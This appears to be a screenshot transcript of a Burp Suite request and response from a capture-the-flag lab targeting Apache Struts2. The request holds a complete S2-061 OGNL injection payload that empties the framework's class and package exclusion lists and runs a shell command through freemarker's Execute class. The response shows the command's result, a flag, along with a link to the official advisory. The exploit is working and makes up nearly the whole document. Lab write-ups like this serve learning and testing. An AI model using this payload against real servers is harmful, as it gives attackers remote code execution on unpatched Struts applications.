 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 ×
Send Cancel
Target: http://eci-2ze25zfdfvdrb7kmds54.clo
Request
Pretty Raw Hex
\n
1 POST /index.action HTTP/1.1
2 Host: eci-2ze25zfdfvdrb7kmds54.cloudeci1.ichunqiu.com:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: curl
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh,zh-CN;q=0.9
8 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1659237615
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Length: 838
12
13 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
14 Content-Disposition: form-data; name="name"
15
16
17 %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["com.open
symphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newInstance("org.apache.
commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("context")).(#bean.
setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#instan
cemanager.newInstance("java.util.HashSet")).(#bean.put("excludedClasses",#emptyset)).(#bean.pu
t("excludedPackageNames",#emptyset)).(#arglist=#instancemanager.newInstance("java.util.ArrayLi
st")).(#arglist.add("cat
/flag")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).(#exec
ute.exec(#arglist))}
18 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Date: Wed, 12 Jul 2023 00:44:55 GMT
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 1002
5 Connection: close
6 Set-Cookie: JSESSIONID=7561128184FF04CA324011A1E3AC1BE1; Path=/; HttpOnly
7 Content-Language: zh
8
9
10
11
12 <html>
13 <head>
14 <title>
S2-061
</title>
15
16 </head>
17 <body>
18 <a id="
19 flag{d39046d2-fc57-4792-afc8-78ce4b16c03d}" href="
/index.action;jsessionid=7561128184FF04CA324011A1E3AC1BE1">
"your name input :
20 %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["co
m.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newInstance(
"org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("
context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean.setBean(#m
acc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.put("excluded
Classes",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#instancema
nager.newInstance("java.util.ArrayList")).(#arglist.add("cat
/flag")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).
(#execute.exec(#arglist))}"
21 <br>
22 https://cwiki.apache.org/confluence/display/WW/S2-061
</a>
23 </body>
24 </html>